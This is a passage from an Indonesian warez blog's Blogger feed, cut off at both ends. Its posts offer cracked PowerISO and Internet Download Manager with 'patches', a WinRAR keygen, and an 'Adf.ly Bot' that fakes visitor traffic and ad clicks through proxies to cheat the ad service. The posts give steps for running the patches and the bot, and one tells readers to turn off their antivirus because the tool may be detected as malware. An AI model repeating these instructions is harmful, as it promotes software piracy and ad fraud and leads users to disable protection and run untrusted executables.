href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnZT3Er8NEh_1S6rnWf8J188bbmB8WYxeyU1LLqOBLoLaqaZfc32dYb9h4X0IyzNO2Ivsra7WJZlZ7JYv-uTFMyS1FPU8Srie9ceunEjBgBMNBl5g__UWa0QkgpY4CPXC8hoJSjwDh0Wab\/s1600\/PowerISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnZT3Er8NEh_1S6rnWf8J188bbmB8WYxeyU1LLqOBLoLaqaZfc32dYb9h4X0IyzNO2Ivsra7WJZlZ7JYv-uTFMyS1FPU8Srie9ceunEjBgBMNBl5g__UWa0QkgpY4CPXC8hoJSjwDh0Wab\/s1600\/PowerISO.png\" title=\"PowerISO\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmP5ZaWqh4MGCNjusEcSLt1VFVFZkniJ95I473gXwCkrbMQ_-WWMuAmzIrHM8O4DojL_2EVi-N0Rg41qG6GKqjqvYvBPJcV-MminD3_0q5LXGPFJJsCCIKr4nIE_kXQnmP5mER3i4oqEA\/s1600\/Poweriso+terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download PowerISO Versi 6.0 Retail Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhmP5ZaWqh4MGCNjusEcSLt1VFVFZkniJ95I473gXwCkrbMQ_-WWMuAmzIrHM8O4DojL_2EVi-N0Rg41qG6GKqjqvYvBPJcV-MminD3_0q5LXGPFJJsCCIKr4nIE_kXQnmP5mER3i4oqEA\/s1600\/Poweriso+terbaru.png\" height=\"263\" title=\"Free Download PowerISO Versi 6.0 Retail Full Patch\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vIZaa\" target=\"_blank\"\u003EPowerISO 6.0 Retail Full Patch\u003C\/a\u003E | 4.8 MB\u003C\/li\u003E\n\u003Cli\u003EPassword RAR :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETutorial Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EInstal seperti biasa (x84\/x64), Jangan dijalankan dulu PowerISO-nya jika sudah selesai instal.\u003C\/li\u003E\n\u003Cli\u003EJalankan Patch yang ada didalam folder Patch.\u003C\/li\u003E\n\u003Cli\u003EKlik Patch.\u003C\/li\u003E\n\u003Cli\u003EBuka PowerISO-nya.\u003C\/li\u003E\n\u003Cli\u003ERestart PC\/Laptop.\u003C\/li\u003E\n\u003Cli\u003ESelesai.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003EF\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003Eree Download PowerISO Versi 6.0 Retail Full Patch\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/2119683879014702198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2119683879014702198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/2119683879014702198"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html","title":"Free Download PowerISO Versi 6.0 Retail Full Patch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnZT3Er8NEh_1S6rnWf8J188bbmB8WYxeyU1LLqOBLoLaqaZfc32dYb9h4X0IyzNO2Ivsra7WJZlZ7JYv-uTFMyS1FPU8Srie9ceunEjBgBMNBl5g__UWa0QkgpY4CPXC8hoJSjwDh0Wab\/s72-c\/PowerISO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-505443264385479919"},"published":{"$t":"2014-12-10T21:15:00.000+07:00"},"updated":{"$t":"2014-12-10T21:16:15.025+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Internet Download Manager 6.21 Build 16 Full Patch"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003EInternet Download Manager 6.21 Build 16 Full Patch\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share software untuk download yang sangat terkenal yaitu \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003EInternet Download Manager\u003C\/a\u003E atau\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003E IDM\u003C\/a\u003E. Software ini berguna bagi kalian pecinta download agar kecepatan downloading menjadi lebih cepat.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUn11p2glLZ4mFC9NHNEn7KbdtUsnCa0af2RSlAT5pBk6_vbQnUnyQXPxJv7UGdy_Be9XMlYOlYyDr-YH7kwucYZ-aaJboYl8EBZIjUk89REs_Us9b4Dg-WyJJGW1KAdaYvuLEpEgu_lL\/s1600\/IDM+6.21+Build+16+Full+Pacth.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet Download Manager 6.21 Build 16 Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUn11p2glLZ4mFC9NHNEn7KbdtUsnCa0af2RSlAT5pBk6_vbQnUnyQXPxJv7UGdy_Be9XMlYOlYyDr-YH7kwucYZ-aaJboYl8EBZIjUk89REs_Us9b4Dg-WyJJGW1KAdaYvuLEpEgu_lL\/s1600\/IDM+6.21+Build+16+Full+Pacth.png\" title=\"Internet Download Manager 6.21 Build 16 Full Patch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EInternet Download Manager\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwRnY348s7tXBNTQ4Po7_y-bS4uIyAob404SjfH13geY-SAvK9MNB1NNu51myMCwAYjYj8RERwjERL4qEhb_Ru9isPddYfQ8ADUJ5uQRjV-uqCdUDqza9QUyJFtRTuplnVwVDgTbmT8BU\/s1600\/IDM+Full+Patch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet Download Manager 6.21 Build 16 Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtwRnY348s7tXBNTQ4Po7_y-bS4uIyAob404SjfH13geY-SAvK9MNB1NNu51myMCwAYjYj8RERwjERL4qEhb_Ru9isPddYfQ8ADUJ5uQRjV-uqCdUDqza9QUyJFtRTuplnVwVDgTbmT8BU\/s1600\/IDM+Full+Patch.png\" height=\"220\" title=\"Internet Download Manager 6.21 Build 16 Full Patch\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v93PZ\" target=\"_blank\"\u003EInternet Download Manager 6.21 Build 16 Full Patch\u003C\/a\u003E | 6.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download IDM lalu extract menggunakan WinRAR\u003Cspan style=\"font-size: x-small;\"\u003E (\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\" target=\"_blank\"\u003ELink Download\u003C\/a\u003E)\u003C\/span\u003E\u003Cbr \/\u003E\n2). Buka folder lalu instal IDM.6.21.build.16.exe\u003Cbr \/\u003E\n3). Jika sudah, Exit IDM pada Try Icon (Deket Jam)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGxQ9vZStZr63J37A6jkLJ41OaaKGaV_kYM29b5q-VkeHBIzL2DiB-fZOKuMNvaXYkSCMm4zSayUnXvyB6QQDR49DCRjSr4jKLTbfkfW0m13BdNYVtPNMgrPm3ET0UJYAxAilAYuFJlTe\/s1600\/IDM+Exit.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Internet Download Manager 6.21 Build 16 Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikGxQ9vZStZr63J37A6jkLJ41OaaKGaV_kYM29b5q-VkeHBIzL2DiB-fZOKuMNvaXYkSCMm4zSayUnXvyB6QQDR49DCRjSr4jKLTbfkfW0m13BdNYVtPNMgrPm3ET0UJYAxAilAYuFJlTe\/s1600\/IDM+Exit.png\" height=\"193\" title=\"Internet Download Manager 6.21 Build 16 Full Patch\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jalankan Patch.exe\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ci\u003EI\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html\"\u003Enternet Download Manager 6.21 Build 16 Full Patch\u003C\/a\u003E\u003C\/i\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/505443264385479919\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html#comment-form","title":"8 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/505443264385479919"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/505443264385479919"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/internet-download-manager-621-build-16.html","title":"Internet Download Manager 6.21 Build 16 Full Patch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUn11p2glLZ4mFC9NHNEn7KbdtUsnCa0af2RSlAT5pBk6_vbQnUnyQXPxJv7UGdy_Be9XMlYOlYyDr-YH7kwucYZ-aaJboYl8EBZIjUk89REs_Us9b4Dg-WyJJGW1KAdaYvuLEpEgu_lL\/s72-c\/IDM+6.21+Build+16+Full+Pacth.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7046165666899945627"},"published":{"$t":"2014-12-07T10:17:00.004+07:00"},"updated":{"$t":"2014-12-07T10:18:54.402+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Download Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003EDownload Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECIREBON-CYBE4RT\u003C\/a\u003E - Kali ini saya akan posting tentang bagaimana cara curang mendapatkan banyak \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003Evisitor Adf.ly\u003C\/a\u003E. Kita tahu sendiri bahwa Adf,ly adalah salah satu situs pemendek url yang sangat terkenal, dan kita bisa mendapatkan dollar dari url yang kita pendekan.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1bjh82kDDi1OXAq2tP_xx0Ss7cVbkdfMORb3gqY8Vf9LqaryIUpvcDOHJN4XspDEPbzTQ437pDbuUklseniMb2dLGc5l9IUw0mJa1FvHpp7oJ86unnu9Uv1CUf5mi9gqvA7NSX1JM0gi\/s1600\/Adf+ly.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Adf.ly Bot 2014\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1bjh82kDDi1OXAq2tP_xx0Ss7cVbkdfMORb3gqY8Vf9LqaryIUpvcDOHJN4XspDEPbzTQ437pDbuUklseniMb2dLGc5l9IUw0mJa1FvHpp7oJ86unnu9Uv1CUf5mi9gqvA7NSX1JM0gi\/s1600\/Adf+ly.jpg\" height=\"133\" title=\"Adf.ly Bot 2014\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAdf.ly\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, saya akan share sebuah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003Etools hack bot Adf.ly\u003C\/a\u003E yang saya dapat dari \u003Cu\u003Extmhacks.com\u003C\/u\u003E. Tools ini aman 100% dari banned akun Adf.ly. Cara kerjanya dengan mengirimkan visitor ke url sobat dengan sangat banyak dan cepat.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2ha_YRXoVlYjUYP4zLFZBRKpMP592hjk2tE9NqezipPIR3eKAKdE26u_ZwVC5UOY2rPzxPXDO4amg-5pGpoq-z0vsX-IctMhvivEmPOfmWnVEExSejIsr7FU1B1X3sThqlACJwyy4r2D\/s1600\/Adf.ly+Bot+2014.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis2ha_YRXoVlYjUYP4zLFZBRKpMP592hjk2tE9NqezipPIR3eKAKdE26u_ZwVC5UOY2rPzxPXDO4amg-5pGpoq-z0vsX-IctMhvivEmPOfmWnVEExSejIsr7FU1B1X3sThqlACJwyy4r2D\/s1600\/Adf.ly+Bot+2014.png\" height=\"400\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAdf.ly Bot 2014 - Fitur:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EMenggunakan Private Proxy.\u003C\/li\u003E\n\u003Cli\u003EBahkan mengklik tombol \"Skip Ad\" setelah waktu tunggu (Seperti klik dengan mouse)\u003C\/li\u003E\n\u003Cli\u003EPilihan sumber trafik: Google, Youtube dan Direct Langsung.\u003C\/li\u003E\n\u003Cli\u003ECepat dan Mudah Digunakan.\u003C\/li\u003E\n\u003Cli\u003EAkun Sobat aman dari Penangguhan (Suspend)\u003C\/li\u003E\n\u003Cli\u003ESoftware selalu Diperbarui.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAdf.ly Bot 2014 - Cara Pakai:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload Adf.ly Bot 2014.\u003C\/li\u003E\n\u003Cli\u003EEkstrak file dengan menggunakan WinRAR.\u003C\/li\u003E\n\u003Cli\u003EJalankan Bot.\u003C\/li\u003E\n\u003Cli\u003EMasukkan url Adf.ly Sobat.\u003C\/li\u003E\n\u003Cli\u003EPilih sumber trafik dengan mengklik \"Advanced\".\u003C\/li\u003E\n\u003Cli\u003EPilih berapa jumlah kunjungan yang kamu mau.\u003C\/li\u003E\n\u003Cli\u003EMasukkan Key (Sobat harus menyelesaikan survey dulu) dan klik \"Start\".\u003C\/li\u003E\n\u003Cli\u003ETunggu beberapa saat.\u003C\/li\u003E\n\u003Cli\u003EPeriksa akun Sobat.\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/v1ZFM\" target=\"_blank\"\u003EAdf.ly Bot 2014 - Ultimate\u003C\/a\u003E | 943 KB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nTools ini mungkin akan terdeteksi sebagai Virus (Malware), untuk itu sbelum menggunakan tools ini sebaiknya matikan dulu Anti-Virus di PC\/Laptop Sobat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCatatan: Jika Sobat mengalami eror saat menjalankan tools ini \"Not a valid win32 \u0026nbsp;application\" dsb, download dan instal terlebih dahulu \u003Ca href=\"http:\/\/adf.ly\/v1Z3i\" target=\"_blank\"\u003EMicrosoft .Net Framework\u003C\/a\u003E. Sekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html\"\u003EDownload Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]\u003C\/a\u003E\u003C\/i\u003E, semoga bermanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/xtmhacks.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EXtmhack.com\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7046165666899945627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7046165666899945627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7046165666899945627"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/download-adfly-bot-2014-ultimate-hack.html","title":"Download Adf.ly Bot 2014 - Ultimate Hack [Private Proxies]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT1bjh82kDDi1OXAq2tP_xx0Ss7cVbkdfMORb3gqY8Vf9LqaryIUpvcDOHJN4XspDEPbzTQ437pDbuUklseniMb2dLGc5l9IUw0mJa1FvHpp7oJ86unnu9Uv1CUf5mi9gqvA7NSX1JM0gi\/s72-c\/Adf+ly.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7450845191554850366"},"published":{"$t":"2014-07-05T21:27:00.002+07:00"},"updated":{"$t":"2014-07-05T21:28:48.364+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Free Download WinRAR 5.01 Full + Keygen 32bit"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EFree Download WinRAR 5.01 Full + Keygen 32bit\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah software yaitu \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EWinRAR\u003C\/a\u003E. Siapa yang ga kenal dengan software yang satu ini, \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EWinRAR\u003C\/a\u003E sangat berguna sekali untuk mengompres file yang ukurannya besar. Selain untuk mengompres, WinRAR juga berguna untuk membungkus file, sehingga file dapat terhindar dari virus.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n2ie0jq7Y9kFL6MaY8KoplZoBgg-GsjL3VWQxiuai3ozGHtTKbPMU1FgV2lpKo2UCsKGpIaNecaQF01WHIHbWpoVg7W9F8S7LW1ZuneUlbSU1odYfUcIwuHG1mzHGXE2yXbSj-7N0fZp\/s1600\/hd_winrar_icon_by_rhubarb_leaf-d523xqo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n2ie0jq7Y9kFL6MaY8KoplZoBgg-GsjL3VWQxiuai3ozGHtTKbPMU1FgV2lpKo2UCsKGpIaNecaQF01WHIHbWpoVg7W9F8S7LW1ZuneUlbSU1odYfUcIwuHG1mzHGXE2yXbSj-7N0fZp\/s1600\/hd_winrar_icon_by_rhubarb_leaf-d523xqo.png\" height=\"200\" title=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EWinRAR\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi agan yang belum punya atau ingin mencoba \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/07\/free-download-winrar-501-full-keygen.html\"\u003EWinRAR\u003C\/a\u003E, saya sudah siapkan link downloanya, yang pasti versi terbaru dan full. Tidak hanya itu, didalamnya sudah saya sediakan keygen untuk menjadikannya full version.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYy6oYV4OxzlnTEgSiGxswrBSMaU1oRPeTl08EXCbDazLHW5bEM4VsSaXInibd64gpW119fJIBwjhgymzQTri4f6LPjn5HlWRTOANYL2yLoVzCbwZAsbPHU8oIZJQWdPCcrhH0LUb21U9G\/s1600\/WInrar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYy6oYV4OxzlnTEgSiGxswrBSMaU1oRPeTl08EXCbDazLHW5bEM4VsSaXInibd64gpW119fJIBwjhgymzQTri4f6LPjn5HlWRTOANYL2yLoVzCbwZAsbPHU8oIZJQWdPCcrhH0LUb21U9G\/s1600\/WInrar.png\" height=\"270\" title=\"Free Download WinRAR 5.01 Full + Keygen 32bit\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 